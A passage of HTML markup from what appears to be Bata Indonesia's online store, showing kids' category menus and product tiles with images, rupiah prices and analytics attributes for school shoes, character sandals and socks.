        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9a842ea9/images/tile/5816235_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5816235">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5816235"
        data-analytics-product-id="540M_2023_5816235"
        href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html"
        aria-labelledby="brand-540M_2023_5816235 product-540M_2023_5816235-name product-540M_2023_5816235-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5816235-name">
            Unisex School Shoes Marshall
        </div>
        <span class="sr-only" id="product-540M_2023_5816235-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5816235"
    data-name="Unisex School Shoes Marshall"
    data-id="540M_2023_5816235"
    data-dimension1="540M_AR581235302W"
    data-dimension2="5816235"
    data-dimension3="540M_2023_5816235"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/en/unisex-school-shoes-marshall-540M_AR581235302W.html"
    data-categoryurl="https://www.bata.com/id/en/kids/school-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School Shoes"
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_3715250">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" aria-label="Kids Sandals Characters Avengers Captain America">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwce4a6d4d/images/tile/3715250_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sandals Characters Avengers Captain America"
        title="Kids Sandals Characters Avengers Captain America"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_3715250">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_3715250"
        data-analytics-product-id="540M_2022_3715250"
        href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html"
        aria-labelledby="brand-540M_2022_3715250 product-540M_2022_3715250-name product-540M_2022_3715250-price">
        <div class="cc-tile-product-name" id="product-540M_2022_3715250-name">
            Kids Sandals Characters Avengers Captain America
        </div>
        <span class="sr-only" id="product-540M_2022_3715250-price">
            
                Price Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_3715250" href="/id/en/kids/boys/sandals/kids-sandals-characters-avengers-captain-america-540M_2022_3715250.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_3715250"
    data-name="Kids Sandals Characters Avengers Captain America"
    data-id="540M_2022_3715250"
    data-dimension1="540M_EY371250261C"
    data-dimension2="3715250"
    data-dimension3="540M_2022_3715250"
    data-price="129900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Jump for joy with our range of wonderful kids shoes including wellies, trainers, flip flops &amp; more featuring] Princess Elsa, Mighty Avengers, Spider-Man &amp; other favourites. Disney character footwear is an ideal choice for everyday wear, outings &amp; holidays for your little children, our comfy footwear for your little ones are made from great quality textile and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

Buy Best Disney at Bata. Explore our wide range of Trendy and Comfortable Disney online at Bata Indonesia
"
    data-producturl="https://www.bata.com/id/en/kids-sandals-characters-avengers-captain-america-540M_EY371250261C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1110b4df/images/tile/3715250_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/en/kids/accessories/socks/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kids Girls Socks Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 